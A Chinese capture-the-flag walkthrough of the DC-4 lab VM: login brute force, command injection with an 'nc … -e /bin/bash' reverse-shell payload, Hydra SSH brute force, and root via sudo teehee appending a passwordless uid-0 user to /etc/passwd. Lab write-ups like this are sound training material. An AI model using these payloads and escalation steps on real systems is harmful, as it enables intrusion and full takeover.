目录
写一篇文章来记录DC靶机的学习过程
前期准备
攻击机 kali windows11
靶机 DC-4(调至NAT模式)
一、渗透测试
1.IP地址搜寻
┌──(root㉿kali)-[~]
└─# arp-scan -l通过比对靶机的MAC地址,发现是 192.168.105.162
2.端口信息收集
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.105.162
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-08 14:57 CST
Nmap scan report for 192.168.105.162 (192.168.105.162)
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http nginx 1.15.10
MAC Address: 00:0C:29:CD:85:05 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.53 seconds发现端口信息 80(http_open) 22(tcp_open) 并且还看到可能的系统为Debian 10
3.网页信息收集

看到了登录框,可能是sql注入,或者是弱密码需要爆破注入。在尝试的过程中也可以扫一下目录(但是要么没扫出来什么,要么就是被重定向到index.php去了),sql注入也没能试出什么(没有回显)这里就只能先尝试下弱密码了,这里我用的弱密码是github上的:k8gege/PasswordDic: 2011-2019年Top100弱口令密码字典 Top1000密码字典 服务器SSH/VPS密码字典 后台管理密码字典 数据库密码字典 子域名字典
弱密码爆破
抓包爆破:


然后用里面的top1000字典 ,成功发现可能的密码:happy
成功登录进来!

首先进command页面看看,随便操作几下

看起来不是选择了“操作”,而是选择了“命令” ,这个命令可以是被控制的吗?抓包试一下
反弹shell

发现好像确实可以,为了getshell,直接来弹个shell,将空格换为 +(因为这里用的是+)
radio=nc+192.168.105.148+5555+-e+/bin/bash&submit=Run然后先开启kali的监听
nc -lvp 5555再在repeater中点击发送,就成功getshell了
┌──(root㉿kali)-[~]
└─# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.105.148] from 192.168.105.162 [192.168.105.162] 36922
whoami
www-data这时候调出终端页面
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-4:/usr/share/nginx/html$接下来就想想该如何提权了,按以前的方法来试一试:
www-data@dc-4:/home/jim$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/home/jim/test.sh
这里看到有一个很可疑,就是 /home/jim/test.sh 是一个可执行的脚本,再配合之前信息收集的22端口(ssh),好像真和用户有关,去到家目录看一下
www-data@dc-4:/usr/share/nginx/html$ cd /home
cd /home
www-data@dc-4:/home$ ls
ls
charles jim sam这里显示有三个用户, 看看三个用户下有什么,这里发现 charles和sam目录下都是空的,只有jim目录下有东西
www-data@dc-4:/home/jim$ ls
ls
backups mbox test.sh
首先看看backups
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
在这个old-passwords.bak中发现了一些密码,先放着再看看mbox(显示权限不够,以后再来看看,说不定可以用到) 最后看看这个test.sh
cat test.sh
#!/bin/bash
for i in {1..5}
do
sleep 1
echo "Learn bash they said."
sleep 1
echo "Bash is good they said."
done
echo "But I'd rather bash my head against a brick wall."

其实很明显了,可以使用ssh爆破的方式来用jim身份登上服务器,将jim保存就进user.txt 将backups目录下的密码保存为passwords,用hydra进行爆破
使用hydra进行ssh爆破
┌──(root㉿kali)-[~/dc-4]
└─# hydra -L user.txt -P passwords.txt ssh://192.168.105.162
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-09 21:32:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 506 login tries (l:2/p:253), ~32 tries per task
[DATA] attacking ssh://192.168.105.162:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 352 to do in 00:03h, 14 active
[STATUS] 114.00 tries/min, 342 tries in 00:03h, 166 to do in 00:02h, 14 active
[22][ssh] host: 192.168.105.162 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-09 21:36:35
可以看到可能的密码 jibril04,尝试ssh登录,成功!
┌──(root㉿kali)-[~/dc-4]
└─# ssh jim@192.168.105.162
The authenticity of host '192.168.105.162 (192.168.105.162)' can't be established.
ED25519 key fingerprint is SHA256:0CH/AiSnfSSmNwRAHfnnLhx95MTRyszFXqzT03sUJkk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.105.162' (ED25519) to the list of known hosts.
jim@192.168.105.162's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
这里显示 “You have mail” 看看jim的邮件,输入mail
jim@dc-4:/home$ mail
Mail version 8.1.2 01/15/2001. Type ? for help.
"/var/mail/jim": 1 message 1 unread
>U 1 charles@dc-4 Sat Apr 06 21:15 27/715 Holidays
这里显示可能是 Charles发来的邮件,并且附上了路径。看看内容
jim@dc-4:/home$ cat /var/mail/jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
给了个Charles的密码!
^xHhA&hvim0y
这个密码可能是要去登录的,但是jim的信息还没有全部看完。jim目录下的mbox还没看
jim@dc-4:~$ cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
这里看起来是一封由 root 发送到 jim 的邮件基本信息(看不到内容),但这里写了 "This is a test"
可能并没有想要的信息(本来想着可能root会给提权的信息的,但这个Mbox在这里又感觉怪怪的)接下来试试登到Charles用户上
┌──(root㉿kali)-[~]
└─# ssh charles@192.168.105.162
charles@192.168.105.162's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
charles@dc-4:~$
成功登录!不要忘记我们一直的目标就是要提权,看看charles下可以如何提权 :
charles@dc-4:/$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
看到这个命令: /usr/bin/teehee 应该就是用这个提权了,这个我不太清楚,问一下AI
teehee 是小众的 Linux 编辑器,若用户对 teehee 有 sudo 权限,可利用它向 /etc/passwd 文件中追加一条 uid 为 0 的用户条目来提权
使用teehee编辑器提权
然后按照AI教我们的步骤来提权,先写入一个不需要密码的用户:
charles@dc-4:~$ echo "admin_user::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
admin_user::0:0:::/bin/bash可以使用以下命令看用户是否创建成功,发现成功创建
cat /etc/passwd然后运行
su admin_user按理来说是不需要输入密码的,但这里还是要求输入密码,并且发现无论输入什么都显示为错误
charles@dc-4:~$ su admin_user
Password:
su: Authentication failure
我这里的解决方式是重启了一下DC-4 靶机,重启之后就可以不输入密码登录了
charles@dc-4:~$ su admin_user
root@dc-4:/home/charles#
完成!
root@dc-4:/root# cat flag.txt
888 888 888 888 8888888b. 888 88 8 888 888
888 o 888 888 888 888 "Y88b 888 88 8 888 888
888 d8b 888 888 888 888 888 888 88 8 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 88 8 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 88 8 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8 P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 88 8 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.

二、总结
(1)首先对于DC-4靶机,与之前的靶机不同的是,网页并不是某个大型的cms系统,里面的功能点需要自己去挖掘。一开始的登录框猜的有三种可能:sql注入 万能密码 弱密码。通过弱密码登录进去之后去找可能存在漏洞的功能点,最终找到可能是RCE,使其成功弹个shell连接上了。
(2)然后是接触到了使用hydra进行ssh爆破,以及新的一种提权知识,希望我能记下来。























 813
813

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








